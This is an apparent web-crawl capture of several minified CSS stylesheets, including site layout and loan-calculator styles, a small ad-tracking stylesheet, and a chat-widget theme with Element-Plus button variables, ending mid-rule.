!important;margin:auto}.personal-list{border:0;max-width:75em;margin:auto}.personal-list .personal-block{padding:0}.personal-list .personal-block p{font-size:15px;line-height:24px}.personal-list .personal-block .personal-title{font-size:30px}.personal-list .personal-block .btn{background-color:#1e3564;color:#fefefe}.personal-list .personal-block.cta{float:left;padding:0 3% 0 0}.personal-list .personal-block.cta.has_resources{width:55%}.personal-list .personal-block.resources{width:40%;float:right;padding:55px 0 0}.sidebar-block{padding-top:0;padding-bottom:0}.sidebar .large-12.medium-6.small-12{width:100%}.page-template-hints .post_filtering_wrap .large-3.medium-4{display:none}.page-template-hints .post_filtering_wrap .post_filtering_post_wrapper{width:100%}.single-post #main_content .medium-7:first-child,.single-post #main_content .medium-4:first-child{width:100%}.single-post #main_content .feedback{display:none}.page-template-team .sidebar{display:none}.calculator_shortcodes{padding:0}.calculator_shortcodes .calculator__form .field{padding:0;margin:0}.calculator_shortcodes .calculator__form .label_wrap{padding:0}.calculator_shortcodes .calculator__form label{padding:0;font-weight:normal;font-size:1rem}.calculator_shortcodes .calculator__form input[type=text],.calculator_shortcodes .calculator__form input[type=number]{font-size:1rem;height:auto;padding:0;margin:0}.calculator_shortcodes .calculator__form .descriptor span{font-size:1rem;line-height:1}.calculator_shortcodes .calculator__form .button{display:none}.calculator_shortcodes .calculator__form p{display:none}.calculator_shortcodes #loan_table{margin:0;padding:0}.calculator_shortcodes #loan_table thead{display:table-header-group}.calculator_shortcodes #loan_table tr{display:table-row}.calculator_shortcodes #loan_table th{font-weight:500}.calculator_shortcodes #loan_table th,.calculator_shortcodes #loan_table td{border-collapse:collapse;border:1px solid black;padding:0;line-height:normal}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-82cba73e-9abe-50ce-4aea-26f82fcda07c';
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://chat-service.pnb.agentiq.co/static/themes/base.css
body_size: 8361
content:
@charset "UTF-8";:root{--bubble-image-url-open: url("data:image/svg+xml, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:a='http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/' x='0px' y='0px' width='30px' height='30px' viewBox='0 0 30 30' enable-background='new 0 0 30 30' xml:space='preserve'%3E %3Cdefs%3E %3C/defs%3E %3Cpath fill='%23FFFFFF' d='M23.5,0h-18C2.468,0,0,2.467,0,5.5v24c0,0.215,0.138,0.406,0.342,0.474C0.394,29.992,0.447,30,0.5,30 c0.154,0,0.304-0.072,0.4-0.2L6.75,22H23.5c3.032,0,5.5-2.467,5.5-5.5v-11C29,2.467,26.532,0,23.5,0z M8,14c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2C10,13.103,9.102,14,8,14z M14,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2 c1.102,0,2,0.897,2,2C16,13.103,15.102,14,14,14z M20,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2 C22,13.103,21.102,14,20,14z'/%3E %3C/svg%3E ");--bubble-image-url-close: url("data:image/svg+xml;charset=UTF-8,%3c?xml version='1.0' encoding='UTF-8'?%3e%3csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='30px' height='4px' viewBox='0 0 30 4' version='1.1'%3e%3cg id='surface1'%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3c/g%3e%3c/svg%3e")}#aiq_chat_app .aiq-chat-container .aiq-chat-header,.aiq-chat-header{position:fixed;right:20px;bottom:20px;height:60px;width:60px;display:flex;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:50%!important;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;box-shadow:0 4px 40px #00000075;cursor:pointer;-webkit-transition:transform .5s;-moz-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;border-radius:100%;overflow:hidden}.aiq-chat-header-left{left:20px}.aiq-chat-header>img{max-width:65px;content:var(--bubble-image-url-open);margin:auto}.aiq-chat-header.aiq-chat-opened>img{content:var(--bubble-image-url-close)}.aiq-chat-header.aiq-chat-opened:hover{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.aiq-chat-body{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left{left:20px}.aiq-chat-body.aiq-chat-opened{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe{width:100%;height:100%;border:none;border-radius:4px}.aiq-chat-body[data-v-5b6b4c3d]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body.aiq-chat-opened[data-v-5b6b4c3d]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-5b6b4c3d]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe[data-v-5b6b4c3d]{width:100%;height:100%;border:none;border-radius:4px}.fill-container[data-v-8421ebc7]{position:relative;height:100%;width:100%}.aiq-chat-body[data-v-e2db9238]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-e2db9238]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-e2db9238]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-e2db9238]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.image-width[data-v-2858a15c]{max-width:100%;cursor:pointer}:root{--el-color-white:#ffffff;--el-color-black:#000000;--el-color-primary-rgb:64,158,255;--el-color-success-rgb:103,194,58;--el-color-warning-rgb:230,162,60;--el-color-danger-rgb:245,108,108;--el-color-error-rgb:245,108,108;--el-color-info-rgb:144,147,153;--el-font-size-extra-large:20px;--el-font-size-large:18px;--el-font-size-medium:16px;--el-font-size-base:14px;--el-font-size-small:13px;--el-font-size-extra-small:12px;--el-font-family:"Helvetica Neue",Helvetica,"PingFang SC","Hiragino Sans GB","Microsoft YaHei","微 软雅黑",Arial,sans-serif;--el-font-weight-primary:500;--el-font-line-height-primary:24px;--el-index-normal:1;--el-index-top:1000;--el-index-popper:2000;--el-border-radius-base:4px;--el-border-radius-small:2px;--el-border-radius-round:20px;--el-border-radius-circle:100%;--el-transition-duration:.3s;--el-transition-duration-fast:.2s;--el-transition-function-ease-in-out-bezier:cubic-bezier(.645,.045,.355,1);--el-transition-function-fast-bezier:cubic-bezier(.23,1,.32,1);--el-transition-all:all var(--el-transition-duration) var(--el-transition-function-ease-in-out-bezier);--el-transition-fade:opacity var(--el-transition-duration) var(--el-transition-function-fast-bezier);--el-transition-md-fade:transform var(--el-transition-duration) var(--el-transition-function-fast-bezier),opacity var(--el-transition-duration) var(--el-transition-function-fast-bezier);--el-transition-fade-linear:opacity var(--el-transition-duration-fast) linear;--el-transition-border:border-color var(--el-transition-duration-fast) var(--el-transition-function-ease-in-out-bezier);--el-transition-box-shadow:box-shadow var(--el-transition-duration-fast) var(--el-transition-function-ease-in-out-bezier);--el-transition-color:color var(--el-transition-duration-fast) var(--el-transition-function-ease-in-out-bezier);--el-component-size-large:40px;--el-component-size:32px;--el-component-size-small:24px;color-scheme:light;--el-color-primary:#409eff;--el-color-primary-light-3:rgb(121.3,187.1,255);--el-color-primary-light-5:rgb(159.5,206.5,255);--el-color-primary-light-7:rgb(197.7,225.9,255);--el-color-primary-light-8:rgb(216.8,235.6,255);--el-color-primary-light-9:rgb(235.9,245.3,255);--el-color-primary-dark-2:rgb(51.2,126.4,204);--el-color-success:#67c23a;--el-color-success-light-3:rgb(148.6,212.3,117.1);--el-color-success-light-5:rgb(179,224.5,156.5);--el-color-success-light-7:rgb(209.4,236.7,195.9);--el-color-success-light-8:rgb(224.6,242.8,215.6);--el-color-success-light-9:rgb(239.8,248.9,235.3);--el-color-success-dark-2:rgb(82.4,155.2,46.4);--el-color-warning:#e6a23c;--el-color-warning-light-3:rgb(237.5,189.9,118.5);--el-color-warning-light-5:rgb(242.5,208.5,157.5);--el-color-warning-light-7:rgb(247.5,227.1,196.5);--el-color-warning-light-8:rgb(250,236.4,216);--el-color-warning-light-9:rgb(252.5,245.7,235.5);--el-color-warning-dark-2:rgb(184,129.6,48);--el-color-danger:#f56c6c;--el-color-danger-light-3:rgb(248,152.1,152.1);--el-color-danger-light-5:rgb(250,181.5,181.5);--el-color-danger-light-7:rgb(252,210.9,210.9);--el-color-danger-light-8:rgb(253,225.6,225.6);--el-color-danger-light-9:rgb(254,240.3,240.3);--el-color-danger-dark-2:rgb(196,86.4,86.4);--el-color-error:#f56c6c;--el-color-error-light-3:rgb(248,152.1,152.1);--el-color-error-light-5:rgb(250,181.5,181.5);--el-color-error-light-7:rgb(252,210.9,210.9);--el-color-error-light-8:rgb(253,225.6,225.6);--el-color-error-light-9:rgb(254,240.3,240.3);--el-color-error-dark-2:rgb(196,86.4,86.4);--el-color-info:#909399;--el-color-info-light-3:rgb(177.3,179.4,183.6);--el-color-info-light-5:rgb(199.5,201,204);--el-color-info-light-7:rgb(221.7,222.6,224.4);--el-color-info-light-8:rgb(232.8,233.4,234.6);--el-color-info-light-9:rgb(243.9,244.2,244.8);--el-color-info-dark-2:rgb(115.2,117.6,122.4);--el-bg-color:#ffffff;--el-bg-color-page:#f2f3f5;--el-bg-color-overlay:#ffffff;--el-text-color-primary:#303133;--el-text-color-regular:#606266;--el-text-color-secondary:#909399;--el-text-color-placeholder:#a8abb2;--el-text-color-disabled:#c0c4cc;--el-border-color:#dcdfe6;--el-border-color-light:#e4e7ed;--el-border-color-lighter:#ebeef5;--el-border-color-extra-light:#f2f6fc;--el-border-color-dark:#d4d7de;--el-border-color-darker:#cdd0d6;--el-fill-color:#f0f2f5;--el-fill-color-light:#f5f7fa;--el-fill-color-lighter:#fafafa;--el-fill-color-extra-light:#fafcff;--el-fill-color-dark:#ebedf0;--el-fill-color-darker:#e6e8eb;--el-fill-color-blank:#ffffff;--el-box-shadow:0px 12px 32px 4px rgba(0,0,0,.04),0px 8px 20px rgba(0,0,0,.08);--el-box-shadow-light:0px 0px 12px rgba(0,0,0,.12);--el-box-shadow-lighter:0px 0px 6px rgba(0,0,0,.12);--el-box-shadow-dark:0px 16px 48px 16px rgba(0,0,0,.08),0px 12px 32px rgba(0,0,0,.12),0px 8px 16px -8px rgba(0,0,0,.16);--el-disabled-bg-color:var(--el-fill-color-light);--el-disabled-text-color:var(--el-text-color-placeholder);--el-disabled-border-color:var(--el-border-color-light);--el-overlay-color:rgba(0,0,0,.8);--el-overlay-color-light:rgba(0,0,0,.7);--el-overlay-color-lighter:rgba(0,0,0,.5);--el-mask-color:rgba(255,255,255,.9);--el-mask-color-extra-light:rgba(255,255,255,.3);--el-border-width:1px;--el-border-style:solid;--el-border-color-hover:var(--el-text-color-disabled);--el-border:var(--el-border-width) var(--el-border-style) var(--el-border-color);--el-svg-monochrome-grey:var(--el-border-color)}.fade-in-linear-enter-active,.fade-in-linear-leave-active{transition:var(--el-transition-fade-linear)}.fade-in-linear-enter-from,.fade-in-linear-leave-to{opacity:0}.el-fade-in-linear-enter-active,.el-fade-in-linear-leave-active{transition:var(--el-transition-fade-linear)}.el-fade-in-linear-enter-from,.el-fade-in-linear-leave-to{opacity:0}.el-fade-in-enter-active,.el-fade-in-leave-active{transition:all var(--el-transition-duration) cubic-bezier(.55,0,.1,1)}.el-fade-in-enter-from,.el-fade-in-leave-active{opacity:0}.el-zoom-in-center-enter-active,.el-zoom-in-center-leave-active{transition:all var(--el-transition-duration) cubic-bezier(.55,0,.1,1)}.el-zoom-in-center-enter-from,.el-zoom-in-center-leave-active{opacity:0;transform:scaleX(0)}.el-zoom-in-top-enter-active,.el-zoom-in-top-leave-active{opacity:1;transform:scaleY(1);transform-origin:center top;transition:var(--el-transition-md-fade)}.el-zoom-in-top-enter-active[data-popper-placement^=top],.el-zoom-in-top-leave-active[data-popper-placement^=top]{transform-origin:center bottom}.el-zoom-in-top-enter-from,.el-zoom-in-top-leave-active{opacity:0;transform:scaleY(0)}.el-zoom-in-bottom-enter-active,.el-zoom-in-bottom-leave-active{opacity:1;transform:scaleY(1);transform-origin:center bottom;transition:var(--el-transition-md-fade)}.el-zoom-in-bottom-enter-from,.el-zoom-in-bottom-leave-active{opacity:0;transform:scaleY(0)}.el-zoom-in-left-enter-active,.el-zoom-in-left-leave-active{opacity:1;transform:scale(1);transform-origin:top left;transition:var(--el-transition-md-fade)}.el-zoom-in-left-enter-from,.el-zoom-in-left-leave-active{opacity:0;transform:scale(.45)}.collapse-transition{transition:var(--el-transition-duration) height ease-in-out,var(--el-transition-duration) padding-top ease-in-out,var(--el-transition-duration) padding-bottom ease-in-out}.el-collapse-transition-enter-active,.el-collapse-transition-leave-active{transition:var(--el-transition-duration) max-height ease-in-out,var(--el-transition-duration) padding-top ease-in-out,var(--el-transition-duration) padding-bottom ease-in-out}.horizontal-collapse-transition{transition:var(--el-transition-duration) width ease-in-out,var(--el-transition-duration) padding-left ease-in-out,var(--el-transition-duration) padding-right ease-in-out}.el-list-enter-active,.el-list-leave-active{transition:all 1s}.el-list-enter-from,.el-list-leave-to{opacity:0;transform:translateY(-30px)}.el-list-leave-active{position:absolute!important}.el-opacity-transition{transition:opacity var(--el-transition-duration) cubic-bezier(.55,0,.1,1)}.el-icon-loading{animation:rotating 2s linear infinite}.el-icon--right{margin-left:5px}.el-icon--left{margin-right:5px}@keyframes rotating{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.el-icon{--color:inherit;align-items:center;display:inline-flex;height:1em;justify-content:center;line-height:1em;position:relative;width:1em;fill:currentColor;color:var(--color);font-size:inherit}.el-icon.is-loading{animation:rotating 2s linear infinite}.el-icon svg{height:1em;width:1em}.generative-faq{font-family:museo sans,Roboto,sans-serif;display:flex;flex-direction:column;align-items:center;height:100%;box-sizing:content-box}.generative-faq .el-button{--el-button-font-weight:var(--el-font-weight-primary);--el-button-border-color:var(--el-border-color);--el-button-bg-color:var(--el-fill-color-blank);--el-button-text-color:var(--el-text-color-regular);--el-button-disabled-text-color:var(--el-disabled-text-color);--el-button-disabled-bg-color:var(--el-fill-color-blank);--el-button-disabled-border-color:var(--el-border-color-light);--el-button-divide-border-color:rgba(255,255,255,.5);--el-button-hover-text-color:var(--el-color-primary);--el-button-hover-bg-color:var(--el-color-primary-light-9);--el-button-hover-border-color:var(--el-color-primary-light-7);--el-button-active-text-color:var(--el-button-hover-text-color);--el-button-active-border-color:var(--el-color-primary);--el-button-active-bg-color:var(--el-button-hover-bg-color);--el-button-outline-color:var(--el-color-primary-light-5);--el-button-hover-link-text-color:var(--el-text-color-secondary);--el-button-active-color:var(--el-text-color-primary);align-items:center;-webkit-appearance:none;background-color:var(--el-button-bg-color);border:var(--el-border);border-color:var(--el-button-border-color);box-sizing:border-box;color:var(--el-button-text-color);cursor:pointer;display:inline-flex;font-weight:var(--el-button-font-weight);height:32px;justify-content:center;line-height:1;outline:none;text-align:center;transition:.1s;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.generative-faq .el-button:hover{background-color:var(--el-button-hover-bg-color);border-color:var(--el-button-hover-border-color);color:var(--el-button-hover-text-color);outline:none}.generative-faq .el-button:active{background-color:var(--el-button-active-bg-color);border-color:var(--el-button-active-border-color);color:var(--el-button-active-text-color);outline:none}.generative-faq .el-button:focus-visible{outline:2px solid var(--el-button-outline-color);outline-offset:1px;transition:outline-offset 0s,outline 0s}.generative-faq .el-button>span{align-items:center;display:inline-flex}.generative-faq .el-button+.el-button{margin-left:12px}.generative-faq .el-button{border-radius:var(--el-border-radius-base);font-size:var(--el-font-size-base)}.generative-faq .el-button,.generative-faq .el-button.is-round{padding:8px 15px}.generative-faq .el-button::-moz-focus-inner{border:0}.generative-faq .el-button [class*=el-icon]+span{margin-left:6px}.generative-faq .el-button [class*=el-icon] svg{vertical-align:bottom}.generative-faq .el-button.is-plain{--el-button-hover-text-color:var(--el-color-primary);--el-button-hover-bg-color:var(--el-fill-color-blank);--el-button-hover-border-color:var(--el-color-primary)}.generative-faq .el-button.is-active{background-color:var(--el-button-active-bg-color);border-color:var(--el-button-active-border-color);color:var(--el-button-active-text-color);outline:none}.generative-faq .el-button.is-disabled,.generative-faq .el-button.is-disabled:hover{background-color:var(--el-button-disabled-bg-color);background-image:none;border-color:var(--el-button-disabled-border-color);color:var(--el-button-disabled-text-color);cursor:not-allowed}.generative-faq .el-button.is-loading{pointer-events:none;position:relative}.generative-faq .el-button.is-loading:before{background-color:var(--el-mask-color-extra-light);border-radius:inherit;bottom:-1px;content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.generative-faq .el-button.is-round{border-radius:var(--el-border-radius-round)}.generative-faq .el-button.is-circle{border-radius:50%;padding:8px;width:32px}.generative-faq .el-button.is-text{background-color:transparent;border:0 solid transparent;color:var(--el-button-text-color)}.generative-faq .el-button.is-text.is-disabled{background-color:transparent!important;color:var(--el-button-disabled-text-color)}.generative-faq .el-button.is-text:not(.is-disabled):hover{background-color:var(--el-fill-color-light)}.generative-faq .el-button.is-text:not(.is-disabled):focus-visible{outline:2px solid var(--el-button-outline-color);outline-offset:1px;transition:outline-offset 0s,outline 0s}.generative-faq .el-button.is-text:not(.is-disabled):active{background-color:var(--el-fill-color)}.generative-faq .el-button.is-text:not(.is-disabled).is-has-bg{background-color:var(--el-fill-color-light)}.generative-faq .el-button.is-text:not(.is-disabled).is-has-bg:hover{background-color:var(--el-fill-color)}.generative-faq .el-button.is-text:not(.is-disabled).is-has-bg:active{background-color:var(--el-fill-color-dark)}.generative-faq .el-button__text--expand{letter-spacing:.3em;margin-right:-.3em}.generative-faq .el-button.is-link{background:transparent;border-color:transparent;color:var(--el-button-text-color);height:auto;padding:2px}.generative-faq .el-button.is-link:hover{color:var(--el-button-hover-link-text-color)}.generative-faq .el-button.is-link.is-disabled{background-color:transparent!important;border-color:transparent!important;color:var(--el-button-disabled-text-color)}.generative-faq .el-button.is-link:not(.is-disabled):active,.generative-faq .el-button.is-link:not(.is-disabled):hover{background-color:transparent;border-color:transparent}.generative-faq .el-button.is-link:not(.is-disabled):active{color:var(--el-button-active-color)}.generative-faq .el-button--text{background:transparent;border-color:transparent;color:var(--el-color-primary);padding-left:0;padding-right:0}.generative-faq .el-button--text.is-disabled{background-color:transparent!important;border-color:transparent!important;color:var(--el-button-disabled-text-color)}.generative-faq .el-button--text:not(.is-disabled):hover{background-color:transparent;border-color:transparent;color:var(--el-color-primary-light-3)}.generative-faq .el-button--text:not(.is-disabled):active{background-color:transparent;border-color:transparent;color:var(--el-color-primary-dark-2)}.generative-faq .el-button__link--expand{letter-spacing:.3em;margin-right:-.3em}.generative-faq .el-button--primary{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-primary);--el-button-border-color:var(--el-color-primary);--el-button-outline-color:var(--el-color-primary-light-5);--el-button-active-color:var(--el-color-primary-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-primary-light-5);--el-button-hover-bg-color:var(--el-color-primary-light-3);--el-button-hover-border-color:var(--el-color-primary-light-3);--el-button-active-bg-color:var(--el-color-primary-dark-2);--el-button-active-border-color:var(--el-color-primary-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-primary-light-5);--el-button-disabled-border-color:var(--el-color-primary-light-5)}.generative-faq .el-button--primary.is-link,.generative-faq .el-button--primary.is-plain,.generative-faq .el-button--primary.is-text{--el-button-text-color:var(--el-color-primary);--el-button-bg-color:var(--el-color-primary-light-9);--el-button-border-color:var(--el-color-primary-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-primary);--el-button-hover-border-color:var(--el-color-primary);--el-button-active-text-color:var(--el-color-white)}.generative-faq .el-button--primary.is-link.is-disabled,.generative-faq .el-button--primary.is-link.is-disabled:active,.generative-faq .el-button--primary.is-link.is-disabled:focus,.generative-faq .el-button--primary.is-link.is-disabled:hover,.generative-faq .el-button--primary.is-plain.is-disabled,.generative-faq .el-button--primary.is-plain.is-disabled:active,.generative-faq .el-button--primary.is-plain.is-disabled:focus,.generative-faq .el-button--primary.is-plain.is-disabled:hover,.generative-faq .el-button--primary.is-text.is-disabled,.generative-faq .el-button--primary.is-text.is-disabled:active,.generative-faq .el-button--primary.is-text.is-disabled:focus,.generative-faq .el-button--primary.is-text.is-disabled:hover{background-color:var(--el-color-primary-light-9);border-color:var(--el-color-primary-light-8);color:var(--el-color-primary-light-5)}.generative-faq .el-button--success{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-success);--el-button-border-color:var(--el-color-success);--el-button-outline-color:var(--el-color-success-light-5);--el-button-active-color:var(--el-color-success-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-success-light-5);--el-button-hover-bg-color:var(--el-color-success-light-3);--el-button-hover-border-color:var(--el-color-success-light-3);--el-button-active-bg-color:var(--el-color-success-dark-2);--el-button-active-border-color:var(--el-color-success-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-success-light-5);--el-button-disabled-border-color:var(--el-color-success-light-5)}.generative-faq .el-button--success.is-link,.generative-faq .el-button--success.is-plain,.generative-faq .el-button--success.is-text{--el-button-text-color:var(--el-color-success);--el-button-bg-color:var(--el-color-success-light-9);--el-button-border-color:var(--el-color-success-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-success);--el-button-hover-border-color:var(--el-color-success);--el-button-active-text-color:var(--el-color-white)}.generative-faq .el-button--success.is-link.is-disabled,.generative-faq .el-button--success.is-link.is-disabled:active,.generative-faq .el-button--success.is-link.is-disabled:focus,.generative-faq .el-button--success.is-link.is-disabled:hover,.generative-faq .el-button--success.is-plain.is-disabled,.generative-faq .el-button--success.is-plain.is-disabled:active,.generative-faq .el-button--success.is-plain.is-disabled:focus,.generative-faq .el-button--success.is-plain.is-disabled:hover,.generative-faq .el-button--success.is-text.is-disabled,.generative-faq .el-button--success.is-text.is-disabled:active,.generative-faq .el-button--success.is-text.is-disabled:focus,.generative-faq .el-button--success.is-text.is-disabled:hover{background-color:var(--el-color-success-light-9);border-color:var(--el-color-success-light-8);color:var(--el-color-success-light-5)}.generative-faq .el-button--warning{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-warning);--el-button-border-color:var(--el-color-warning);--el-button-outline-color:var(--el-color-warning-light-5);--el-button-active-color:var(--el-color-warning-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-warning-light-5);--el-button-hover-bg-color:var(--el-color-warning-light-3);--el-button-hover-border-color:var(--el-color-warning-light-3);--el-button-active-bg-color:var(--el-color-warning-dark-2);--el-button-active-border-color:var(--el-color-warning-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-warning-light-5);--el-button-disabled-border-color:var(--el-color-warning-light-5)}.generative-faq .el-button--warning.is-link,.generative-faq .el-button--warning.is-plain,.generative-faq .el-button--warning.is-text{--el-button-text-color:var(--el-color-warning);--el-button-bg-color:var(--el-color-warning-light-9);--el-button-border-color:var(--el-color-warning-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-warning);--el-button-hover-border-color:var(--el-color-warning);--el-button-active-text-color:var(--el-color-white)}.generative-faq .el-button--warning.is-link.is-disabled,.generative-faq .el-button--warning.is-link.is-disabled:active,.generative-faq .el-button--warning.is-link.is-disabled:focus,.generative-faq .el-button--warning.is-link.is-disabled:hover,.generative-faq .el-button--warning.is-plain.is-disabled,.generative-faq .el-button--warning.is-plain.is-disabled:active,.generative-faq .el-button--warning.is-plain.is-disabled:focus,.generative-faq .el-button--warning.is-plain.is-disabled:hover,.generative-faq .el-button--warning.is-text.is-disabled,.generative-faq .el-button--warning.is-text.is-disabled:active,.generative-faq .el-button--warning.is-text.is-disabled:focus,.generative-faq .el-button--warning.is-text.is-disabled:hover{background-color:var(--el-color-warning-light-9);border-color:var(--el-color-warning-light-8);color:var(--el-color-warning-light-5)}.generative-faq .el-button--danger{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-danger);--el-button-border-color:var(--el-color-danger);--el-button-outline-color:var(--el-color-danger-light-5);--el-button-active-color:var(--el-color-danger-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-danger-light-5);--el-button-hover-bg-color:var(--el-color-danger-light-3);--el-button-hover-border-color:var(--el-color-danger-light-3);--el-button-active-bg-color:var(--el-color-danger-dark-2);--el-button-active-border-color:var(--el-color-danger-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-danger-light-5);--el-button-disabled-border-color:var(--el-color-danger-light-5)}.generative-faq .el-button--danger.is-link,.generative-faq .el-button--danger.is-plain,.generative-faq .el-button--danger.is-text{--el-button-text-color:var(--el-color-danger);--el-button-bg-color:var(--el-color-danger-light-9);--el-button-border-color:var(--el-color-danger-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-danger);--el-button-hover-border-color:var(--el-color-danger);--el-button-active-text-color:var(--el-color-white)}.generative-faq .el-button--danger.is-link.is-disabled,.generative-faq .el-button--danger.is-link.is-disabled:active,.generative-faq .el-button--danger.is-link.is-disabled:focus,.generative-faq .el-button--danger.is-link.is-disabled:hover,.generative-faq .el-button--danger.is-plain.is-disabled,.generative-faq 